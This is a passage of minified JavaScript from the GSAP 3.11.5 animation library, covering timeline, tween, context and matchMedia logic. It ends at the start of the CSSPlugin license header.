e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):L(t)?this.killTweensOf(t):(At(this,t),t===this._recent&&(this._recent=this._last),Lt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=mt(xe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Vt(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var s=Ke.delayedCall(0,e||J,i);return s.data="isPause",this._hasPause=1,Ht(this,s,Vt(this,t))},i.removePause=function(t){var e=this._first;for(t=Vt(this,t);e;)e._start===t&&"isPause"===e.data&&Pt(e),e=e._next},i.killTweensOf=function(t,e,i){for(var s=this.getTweensOf(t,i),n=s.length;n--;)He!==s[n]&&s[n].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,s=[],n=ee(t),a=this._first,r=O(e);a;)a instanceof Ke?yt(a._targets,n)&&(r?(!He||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&s.push(a):(i=a.getTweensOf(n,e)).length&&s.push.apply(s,i),a=a._next;return s},i.tweenTo=function(t,e){e=e||{};var i,s=this,n=Vt(s,t),a=e,r=a.startAt,o=a.onStart,l=a.onStartParams,h=a.immediateRender,d=Ke.to(s,Tt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale())||1e-8,onStart:function(){if(s.pause(),!i){var t=e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale());d._dur!==t&&Gt(d,t,0,1).render(d._time,!0,!0),i=1}o&&o.apply(d,l||[])}},e));return h?d.render(0):d},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,Tt({startAt:{time:Vt(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var s,n=this._first,a=this.labels;n;)n._start>=i&&(n._start+=t,n._end+=t),n=n._next;if(e)for(s in a)a[s]>=i&&(a[s]+=t);return Lt(this)},i.invalidate=function(e){var i=this._first;for(this._lock=0;i;)i.invalidate(e),i=i._next;return t.prototype.invalidate.call(this,e)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Lt(this)},i.totalDuration=function(t){var e,i,s,n=0,a=this,r=a._last,o=T;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(s=a.parent;r;)e=r._prev,r._dirty&&r.totalDuration(),(i=r._start)>o&&a._sort&&r._ts&&!a._lock?(a._lock=1,Ht(a,r,i-r._delay,1)._lock=0):o=i,i<0&&r._ts&&(n-=i,(!s&&!a._dp||s&&s.smoothChildTiming)&&(a._start+=i/a._ts,a._time-=i,a._tTime-=i),a.shiftChildren(-i,!1,-Infinity),o=0),r._end>n&&r._ts&&(n=r._end),r=e;Gt(a,a===h&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},e.updateRoot=function(t){if(h._ts&&(_t(h,Bt(t,h)),f=xe.frame),xe.frame>=lt){lt+=w.autoSleep||120;var e=h._first;if((!e||!e._ts)&&w.autoSleep&&xe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||xe.sleep()}}},e}($e);Tt(Re.prototype,{_lock:0,_hasPause:0,_forcing:0});var He,je,Fe=function(t,e,i,s,n,a,r){var o,l,h,d,u,c,p,f,v=new di(this._pt,t,e,0,1,ni,null,n),m=0,g=0;for(v.b=i,v.e=s,i+="",(p=~(s+="").indexOf("random("))&&(s=he(s)),a&&(a(f=[i,s],t,e),i=f[0],s=f[1]),l=i.match(q)||[];o=q.exec(s);)d=o[0],u=s.substring(m,o.index),h?h=(h+1)%5:"rgba("===u.substr(-5)&&(h=1),d!==l[g++]&&(c=parseFloat(l[g-1])||0,v._pt={_next:v._pt,p:u||1===g?u:",",s:c,c:"="===d.charAt(1)?gt(c,d)-c:parseFloat(d)-c,m:h&&h<4?Math.round:0},m=q.lastIndex);return v.c=m<s.length?s.substring(m,s.length):"",v.fp=r,(G.test(s)||p)&&(v.e=0),this._pt=v,v},qe=function(t,e,i,s,n,a,r,o,l,h){L(s)&&(s=s(n||0,t,a));var d,u=t[e],c="get"!==i?i:L(u)?l?t[e.indexOf("set")||!L(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():u,p=L(u)?l?Je:Ze:Qe;if(P(s)&&(~s.indexOf("random(")&&(s=he(s)),"="===s.charAt(1)&&((d=gt(c,s)+(Qt(c)||0))||0===d)&&(s=d)),!h||c!==s||je)return isNaN(c*s)||""===s?(!u&&!(e in t)&&K(e,s),Fe.call(this,t,e,c,s,p,o||w.stringFilter,l)):(d=new di(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof u?si:ii,0,p),l&&(d.fp=l),r&&d.modifier(r,this,t),this._pt=d)},Ge=function(t,e,i,s,n,a){var r,o,l,h;if(rt[t]&&!1!==(r=new rt[t]).init(n,r.rawVars?e[t]:function(t,e,i,s,n){if(L(t)&&(t=Ve(t,n,e,i,s)),!D(t)||t.style&&t.nodeType||R(t)||$(t))return P(t)?Ve(t,n,e,i,s):t;var a,r={};for(a in t)r[a]=Ve(t[a],n,e,i,s);return r}(e[t],s,n,a,i),i,s,a)&&(i._pt=o=new di(i._pt,n,t,0,1,r.render,r,0,r.priority),i!==v))for(l=i._ptLookup[i._targets.indexOf(n)],h=r._props.length;h--;)l[r._props[h]]=o;return r},Ye=function t(e,i,s){var n,a,l,d,u,c,p,f,v,m,g,y,b,_=e.vars,w=_.ease,x=_.startAt,C=_.immediateRender,S=_.lazy,M=_.onUpdate,k=_.onUpdateParams,A=_.callbackScope,P=_.runBackwards,L=_.yoyoEase,O=_.keyframes,z=_.autoRevert,D=e._dur,B=e._startAt,N=e._targets,$=e.parent,R=$&&"nested"===$.data?$.vars.targets:N,H="auto"===e._overwrite&&!r,j=e.timeline;if(j&&(!O||!w)&&(w="none"),e._ease=Oe(w,E.ease),e._yEase=L?Pe(Oe(!0===L?w:L,E.ease)):0,L&&e._yoyo&&!e._repeat&&(L=e._yEase,e._yEase=e._ease,e._ease=L),e._from=!j&&!!_.runBackwards,!j||O&&!_.stagger){if(y=(f=N[0]?ct(N[0]).harness:0)&&_[f.prop],n=St(_,st),B&&(B._zTime<0&&B.progress(1),i<0&&P&&C&&!z?B.render(-1,!0):B.revert(P&&D?et:tt),B._lazy=0),x){if(Pt(e._startAt=Ke.set(N,Tt({data:"isStart",overwrite:!1,parent:$,immediateRender:!0,lazy:!B&&I(S),startAt:null,delay:0,onUpdate:M,onUpdateParams:k,callbackScope:A,stagger:0},x))),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o||!C&&!z)&&e._startAt.revert(et),C&&D&&i<=0&&s<=0)return void(i&&(e._zTime=i))}else if(P&&D&&!B)if(i&&(C=!1),l=Tt({overwrite:!1,data:"isFromStart",lazy:C&&!B&&I(S),immediateRender:C,stagger:0,parent:$},n),y&&(l[f.prop]=y),Pt(e._startAt=Ke.set(N,l)),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o?e._startAt.revert(et):e._startAt.render(-1,!0)),e._zTime=i,C){if(!i)return}else t(e._startAt,1e-8,1e-8);for(e._pt=e._ptCache=0,S=D&&I(S)||S&&!D,a=0;a<N.length;a++){if(p=(u=N[a])._gsap||ut(N)[a]._gsap,e._ptLookup[a]=m={},at[p.id]&&nt.length&&bt(),g=R===N?a:R.indexOf(u),f&&!1!==(v=new f).init(u,y||n,e,g,R)&&(e._pt=d=new di(e._pt,u,v.name,0,1,v.render,v,0,v.priority),v._props.forEach((function(t){m[t]=d})),v.priority&&(c=1)),!f||y)for(l in n)rt[l]&&(v=Ge(l,n,e,g,u,R))?v.priority&&(c=1):m[l]=d=qe.call(e,u,l,"get",n[l],g,R,0,_.stringFilter);e._op&&e._op[a]&&e.kill(u,e._op[a]),H&&e._pt&&(He=e,h.killTweensOf(u,m,e.globalTime(i)),b=!e.parent,He=0),e._pt&&S&&(at[p.id]=1)}c&&hi(e),e._onInit&&e._onInit(e)}e._onUpdate=M,e._initted=(!e._op||e._pt)&&!b,O&&i<=0&&j.render(T,!0,!0)},Xe=function(t,e,i,s){var n,a,r=e.ease||s||"power1.inOut";if(R(e))a=i[t]||(i[t]=[]),e.forEach((function(t,i){return a.push({t:i/(e.length-1)*100,v:t,e:r})}));else for(n in e)a=i[n]||(i[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:e[n],e:r})},Ve=function(t,e,i,s,n){return L(t)?t.call(e,i,s,n):P(t)&&~t.indexOf("random(")?he(t):t},We=dt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Ue={};ft(We+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ue[t]=1}));var Ke=function(t){function e(e,i,s,a){var o;"number"==typeof i&&(s.duration=i,i=s,s=null);var l,d,u,c,p,f,v,m,g=(o=t.call(this,a?i:Mt(i))||this).vars,y=g.duration,b=g.delay,_=g.immediateRender,E=g.stagger,T=g.overwrite,x=g.keyframes,C=g.defaults,S=g.scrollTrigger,M=g.yoyoEase,k=i.parent||h,A=(R(e)||$(e)?O(e[0]):"length"in i)?[e]:ee(e);if(o._targets=A.length?ut(A):Q("GSAP target "+e+" not found. https://greensock.com",!w.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=T,x||E||N(y)||N(b)){if(i=o.vars,(l=o.timeline=new Re({data:"nested",defaults:C||{},targets:k&&"nested"===k.data?k.vars.targets:A})).kill(),l.parent=l._dp=n(o),l._start=0,E||N(y)||N(b)){if(c=A.length,v=E&&ne(E),D(E))for(p in E)~We.indexOf(p)&&(m||(m={}),m[p]=E[p]);for(d=0;d<c;d++)(u=St(i,Ue)).stagger=0,M&&(u.yoyoEase=M),m&&xt(u,m),f=A[d],u.duration=+Ve(y,n(o),d,f,A),u.delay=(+Ve(b,n(o),d,f,A)||0)-o._delay,!E&&1===c&&u.delay&&(o._delay=b=u.delay,o._start+=b,u.delay=0),l.to(f,u,v?v(d,f,A):0),l._ease=Se.none;l.duration()?y=b=0:o.timeline=0}else if(x){Mt(Tt(l.vars.defaults,{ease:"none"})),l._ease=Oe(x.ease||i.ease||"none");var P,L,z,B=0;if(R(x))x.forEach((function(t){return l.to(A,t,">")})),l.duration();else{for(p in u={},x)"ease"===p||"easeEach"===p||Xe(p,x[p],u,x.easeEach);for(p in u)for(P=u[p].sort((function(t,e){return t.t-e.t})),B=0,d=0;d<P.length;d++)(z={ease:(L=P[d]).e,duration:(L.t-(d?P[d-1].t:0))/100*y})[p]=L.v,l.to(A,z,B),B+=z.duration;l.duration()<y&&l.to({},{duration:y-l.duration()})}}y||o.duration(y=l.duration())}else o.timeline=0;return!0!==T||r||(He=n(o),h.killTweensOf(A),He=0),Ht(k,n(o),s),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!y&&!x&&o._start===mt(k._time)&&I(_)&&function t(e){return!e||e._ts&&t(e.parent)}(n(o))&&"nested"!==k.data)&&(o._tTime=-1e-8,o.render(Math.max(0,-b)||0)),S&&jt(n(o),S),o}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var s,n,a,r,l,h,d,u,c,p=this._time,f=this._tDur,v=this._dur,m=t<0,g=t>f-1e-8&&!m?f:t<1e-8?0:t;if(v){if(g!==this._tTime||!t||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m){if(s=g,u=this.timeline,this._repeat){if(r=v+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*r+t,e,i);if(s=mt(g%r),g===f?(a=this._repeat,s=v):((a=~~(g/r))&&a===g/r&&(s=v,a--),s>v&&(s=v)),(h=this._yoyo&&1&a)&&(c=this._yEase,s=v-s),l=It(this._tTime,r),s===p&&!i&&this._initted)return this._tTime=g,this;a!==l&&(u&&this._yEase&&Le(u,h),!this.vars.repeatRefresh||h||this._lock||(this._lock=i=1,this.render(mt(r*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ft(this,m?t:s,i,e,g))return this._tTime=0,this;if(p!==this._time)return this;if(v!==this._dur)return this.render(t,e,i)}if(this._tTime=g,this._time=s,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=d=(c||this._ease)(s/v),this._from&&(this.ratio=d=1-d),s&&!p&&!e&&!a&&(ce(this,"onStart"),this._tTime!==g))return this;for(n=this._pt;n;)n.r(d,n.d),n=n._next;u&&u.render(t<0?t:!s&&h?-1e-8:u._dur*u._ease(s/this._dur),e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&zt(this,t,0,i),ce(this,"onUpdate")),this._repeat&&a!==l&&this.vars.onRepeat&&!e&&this.parent&&ce(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(m&&!this._onUpdate&&zt(this,t,0,!0),(t||!v)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&Pt(this,1),e||m&&!p||!(g||p||h)||(ce(this,g===f?"onComplete":"onReverseComplete",!0),this._prom&&!(g<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,s){var n,a,r,l=t.ratio,h=e<0||!e&&(!t._start&&function t(e){var i=e.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||t(i))}(t)&&(t._initted||!qt(t))||(t._ts<0||t._dp._ts<0)&&!qt(t))?0:1,d=t._rDelay,u=0;if(d&&t._repeat&&(u=Kt(0,t._tDur,e),a=It(u,d),t._yoyo&&1&a&&(h=1-h),a!==It(t._tTime,d)&&(l=1-h,t.vars.repeatRefresh&&t._initted&&t.invalidate())),h!==l||o||s||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Ft(t,e,s,i,u))return;for(r=t._zTime,t._zTime=e||(i?1e-8:0),i||(i=e&&!r),t.ratio=h,t._from&&(h=1-h),t._time=0,t._tTime=u,n=t._pt;n;)n.r(h,n.d),n=n._next;e<0&&zt(t,e,0,!0),t._onUpdate&&!i&&ce(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ce(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===h&&(h&&Pt(t,1),i||o||(ce(t,h?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},i.resetTo=function(t,e,i,s){m||xe.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ye(this,n),function(t,e,i,s,n,a,r){var o,l,h,d,u=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!u)for(u=t._ptCache[e]=[],h=t._ptLookup,d=t._targets.length;d--;){if((o=h[d][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e&&o.fp!==e;)o=o._next;if(!o)return je=1,t.vars[e]="+=0",Ye(t,r),je=0,1;u.push(o)}for(d=u.length;d--;)(o=(l=u[d])._pt||l).s=!s&&0!==s||n?o.s+(s||0)+a*o.c:s,o.c=i-o.s,l.e&&(l.e=vt(i)+Qt(l.e)),l.b&&(l.b=o.s+Qt(l.b))}(this,t,e,i,s,this._ease(n/this._dur),n)?this.resetTo(t,e,i,s):($t(this,0),this.parent||kt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?pe(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,He&&!0!==He.vars.overwrite)._first||pe(this),this.parent&&i!==this.timeline.totalDuration()&&Gt(this,this._dur*this.timeline._tDur/i,0,1),this}var s,n,a,r,o,l,h,d=this._targets,u=t?ee(t):d,c=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,s=i===e.length;s&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),pe(this);for(s=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},ft(e,(function(t){return o[t]=1})),e=o),e=function(t,e){var i,s,n,a,r=t[0]?ct(t[0]).harness:0,o=r&&r.aliases;if(!o)return e;for(s in i=xt({},e),o)if(s in i)for(n=(a=o[s].split(",")).length;n--;)i[a[n]]=i[s];return i}(d,e)),h=d.length;h--;)if(~u.indexOf(d[h]))for(o in n=c[h],"all"===e?(s[h]=e,r=n,a={}):(a=s[h]=s[h]||{},r=e),r)(l=n&&n[o])&&("kill"in l.d&&!0!==l.d.kill(o)||At(this,l,"_pt"),delete n[o]),"all"!==a&&(a[o]=1);return this._initted&&!this._pt&&p&&pe(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,e){return Wt(1,arguments)},e.delayedCall=function(t,i,s,n){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:n})},e.fromTo=function(t,e,i){return Wt(2,arguments)},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return h.killTweensOf(t,e,i)},e}($e);Tt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ft("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new Re,i=Zt.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}}));var Qe=function(t,e,i){return t[e]=i},Ze=function(t,e,i){return t[e](i)},Je=function(t,e,i,s){return t[e](s.fp,i)},ti=function(t,e,i){return t.setAttribute(e,i)},ei=function(t,e){return L(t[e])?Ze:z(t[e])&&t.setAttribute?ti:Qe},ii=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},si=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},ni=function(t,e){var i=e._pt,s="";if(!t&&e.b)s=e.b;else if(1===t&&e.e)s=e.e;else{for(;i;)s=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+s,i=i._next;s+=e.c}e.set(e.t,e.p,s,e)},ai=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},ri=function(t,e,i,s){for(var n,a=this._pt;a;)n=a._next,a.p===s&&a.modifier(t,e,i),a=n},oi=function(t){for(var e,i,s=this._pt;s;)i=s._next,s.p===t&&!s.op||s.op===t?At(this,s,"_pt"):s.dep||(e=1),s=i;return!e},li=function(t,e,i,s){s.mSet(t,e,s.m.call(s.tween,i,s.mt),s)},hi=function(t){for(var e,i,s,n,a=t._pt;a;){for(e=a._next,i=s;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:n)?a._prev._next=a:s=a,(a._next=i)?i._prev=a:n=a,a=e}t._pt=s},di=function(){function t(t,e,i,s,n,a,r,o,l){this.t=e,this.s=s,this.c=n,this.p=i,this.r=a||ii,this.d=r||this,this.set=o||Qe,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=li,this.m=t,this.mt=i,this.tween=e},t}();ft(dt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return st[t]=1})),V.TweenMax=V.TweenLite=Ke,V.TimelineLite=V.TimelineMax=Re,h=new Re({sortChildren:!1,defaults:E,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),w.stringFilter=Te;var ui=[],ci={},pi=[],fi=0,vi=function(t){return(ci[t]||pi).map((function(t){return t()}))},mi=function(){var t=Date.now(),e=[];t-fi>2&&(vi("matchMediaInit"),ui.forEach((function(t){var i,s,n,a,r=t.queries,o=t.conditions;for(s in r)(i=d.matchMedia(r[s]).matches)&&(n=1),i!==o[s]&&(o[s]=i,a=1);a&&(t.revert(),n&&e.push(t))})),vi("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t)})),fi=t,vi("matchMedia"))},gi=function(){function t(t,e){this.selector=e&&ie(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,i){L(t)&&(i=e,e=t,t=L);var s=this,n=function(){var t,n=l,a=s.selector;return n&&n!==s&&n.data.push(s),i&&(s.selector=ie(i)),l=s,t=e.apply(s,arguments),L(t)&&s._r.push(t),l=n,s.selector=a,s.isReverted=!1,t};return s.last=n,t===L?n(s):t?s[t]=n:n},e.ignore=function(t){var e=l;l=null,t(this),l=e},e.getTweens=function(){var e=[];return this.data.forEach((function(i){return i instanceof t?e.push.apply(e,i.getTweens()):i instanceof Ke&&!(i.parent&&"nested"===i.parent.data)&&e.push(i)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var i=this;if(t){var s=this.getTweens();this.data.forEach((function(t){"isFlip"===t.data&&(t.revert(),t.getChildren(!0,!0,!1).forEach((function(t){return s.splice(s.indexOf(t),1)})))})),s.map((function(t){return{g:t.globalTime(0),t:t}})).sort((function(t,e){return e.g-t.g||-1})).forEach((function(e){return e.t.revert(t)})),this.data.forEach((function(e){return!(e instanceof $e)&&e.revert&&e.revert(t)})),this._r.forEach((function(e){return e(t,i)})),this.isReverted=!0}else this.data.forEach((function(t){return t.kill&&t.kill()}));if(this.clear(),e){var n=ui.indexOf(this);~n&&ui.splice(n,1)}},e.revert=function(t){this.kill(t||{})},t}(),yi=function(){function t(t){this.contexts=[],this.scope=t}var e=t.prototype;return e.add=function(t,e,i){D(t)||(t={matches:t});var s,n,a,r=new gi(0,i||this.scope),o=r.conditions={};for(n in this.contexts.push(r),e=r.add("onMatch",e),r.queries=t,t)"all"===n?a=1:(s=d.matchMedia(t[n]))&&(ui.indexOf(r)<0&&ui.push(r),(o[n]=s.matches)&&(a=1),s.addListener?s.addListener(mi):s.addEventListener("change",mi));return a&&e(r),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),bi={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach((function(t){return ve(t)}))},timeline:function(t){return new Re(t)},getTweensOf:function(t,e){return h.getTweensOf(t,e)},getProperty:function(t,e,i,s){P(t)&&(t=ee(t)[0]);var n=ct(t||{}).get,a=i?Et:wt;return"native"===i&&(i=""),t?e?a((rt[e]&&rt[e].get||n)(t,e,i,s)):function(e,i,s){return a((rt[e]&&rt[e].get||n)(t,e,i,s))}:t},quickSetter:function(t,e,i){if((t=ee(t)).length>1){var s=t.map((function(t){return Ei.quickSetter(t,e,i)})),n=s.length;return function(t){for(var e=n;e--;)s[e](t)}}t=t[0]||{};var a=rt[e],r=ct(t),o=r.harness&&(r.harness.aliases||{})[e]||e,l=a?function(e){var s=new a;v._pt=0,s.init(t,i?e+i:e,v,0,[t]),s.render(1,s),v._pt&&ai(1,v)}:r.set(t,o);return a?l:function(e){return l(t,o,i?e+i:e,r,1)}},quickTo:function(t,e,i){var s,n=Ei.to(t,xt(((s={})[e]="+=0.1",s.paused=!0,s),i||{})),a=function(t,i,s){return n.resetTo(e,t,i,s)};return a.tween=n,a},isTweening:function(t){return h.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Oe(t.ease,E.ease)),Ct(E,t||{})},config:function(t){return Ct(w,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,s=t.plugins,n=t.defaults,a=t.extendTimeline;(s||"").split(",").forEach((function(t){return t&&!rt[t]&&!V[t]&&Q(e+" effect requires "+t+" plugin.")})),ot[e]=function(t,e,s){return i(ee(t),Tt(e||{},n),s)},a&&(Re.prototype[e]=function(t,i,s){return this.add(ot[e](t,D(i)?i:(s=i)&&{},this),s)})},registerEase:function(t,e){Se[t]=Oe(e)},parseEase:function(t,e){return arguments.length?Oe(t,e):Se},getById:function(t){return h.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,s,n=new Re(t);for(n.smoothChildTiming=I(t.smoothChildTiming),h.remove(n),n._dp=0,n._time=n._tTime=h._time,i=h._first;i;)s=i._next,!e&&!i._dur&&i instanceof Ke&&i.vars.onComplete===i._targets[0]||Ht(n,i,i._start-i._delay),i=s;return Ht(h,n,0),n},context:function(t,e){return t?new gi(t,e):l},matchMedia:function(t){return new yi(t)},matchMediaRefresh:function(){return ui.forEach((function(t){var e,i,s=t.conditions;for(i in s)s[i]&&(s[i]=!1,e=1);e&&t.revert()}))||mi()},addEventListener:function(t,e){var i=ci[t]||(ci[t]=[]);~i.indexOf(e)||i.push(e)},removeEventListener:function(t,e){var i=ci[t],s=i&&i.indexOf(e);s>=0&&i.splice(s,1)},utils:{wrap:function t(e,i,s){var n=i-e;return R(e)?le(e,t(0,e.length),i):Ut(s,(function(t){return(n+(t-e)%n)%n+e}))},wrapYoyo:function t(e,i,s){var n=i-e,a=2*n;return R(e)?le(e,t(0,e.length-1),i):Ut(s,(function(t){return e+((t=(a+(t-e)%a)%a||0)>n?a-t:t)}))},distribute:ne,random:oe,snap:re,normalize:function(t,e,i){return de(t,e,0,1,i)},getUnit:Qt,clamp:function(t,e,i){return Ut(i,(function(i){return Kt(t,e,i)}))},splitColor:ye,toArray:ee,selector:ie,mapRange:de,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||Qt(i))}},interpolate:function t(e,i,s,n){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var r,o,l,h,d,u=P(e),c={};if(!0===s&&(n=1)&&(s=null),u)e={p:e},i={p:i};else if(R(e)&&!R(i)){for(l=[],h=e.length,d=h-2,o=1;o<h;o++)l.push(t(e[o-1],e[o]));h--,a=function(t){t*=h;var e=Math.min(d,~~t);return l[e](t-e)},s=i}else n||(e=xt(R(e)?[]:{},e));if(!l){for(r in i)qe.call(c,e,r,"get",i[r]);a=function(t){return ai(t,c)||(u?e.p:e)}}}return Ut(s,a)},shuffle:se},install:U,effects:ot,ticker:xe,updateRoot:Re.updateRoot,plugins:rt,globalTimeline:h,core:{PropTween:di,globals:Z,Tween:Ke,Timeline:Re,Animation:$e,getCache:ct,_removeLinkedListItem:At,reverting:function(){return o},context:function(t){return t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function(t){return r=t}}};ft("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return bi[t]=Ke[t]})),xe.add(Re.updateRoot),v=bi.to({},{duration:0});var _i=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},wi=function(t,e){return{name:t,rawVars:1,init:function(t,i,s){s._onInit=function(t){var s,n;if(P(i)&&(s={},ft(i,(function(t){return s[t]=1})),i=s),e){for(n in s={},i)s[n]=e(i[n]);i=s}!function(t,e){var i,s,n,a=t._targets;for(i in e)for(s=a.length;s--;)(n=t._ptLookup[s][i])&&(n=n.d)&&(n._pt&&(n=_i(n,i)),n&&n.modifier&&n.modifier(e[i],t,a[s],i))}(t,i)}}}},Ei=bi.registerPlugin({name:"attr",init:function(t,e,i,s,n){var a,r,o;for(a in this.tween=i,e)o=t.getAttribute(a)||"",(r=this.add(t,"setAttribute",(o||0)+"",e[a],s,n,0,0,a)).op=a,r.b=o,this._props.push(a)},render:function(t,e){for(var i=e._pt;i;)o?i.set(i.t,i.p,i.b,i):i.r(t,i.d),i=i._next}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i],0,0,0,0,0,1)}},wi("roundProps",ae),wi("modifiers"),wi("snap",re))||bi;Ke.version=Re.version=Ei.version="3.11.5",p=1,B()&&Ce();var Ti=Se.Power0,xi=Se.Power1,Ci=Se.Power2,Si=Se.Power3,Mi=Se.Power4,ki=Se.Linear,Ai=Se.Quad,Pi=Se.Cubic,Li=Se.Quart,Oi=Se.Quint,zi=Se.Strong,Di=Se.Elastic,Ii=Se.Back,Bi=Se.SteppedEase,Ni=Se.Bounce,$i=Se.Sine,Ri=Se.Expo,Hi=Se.Circ;function ji(t){return(ji="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * CSSPlugin 3.11.5
 * https://greensock.com
 *
 * Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
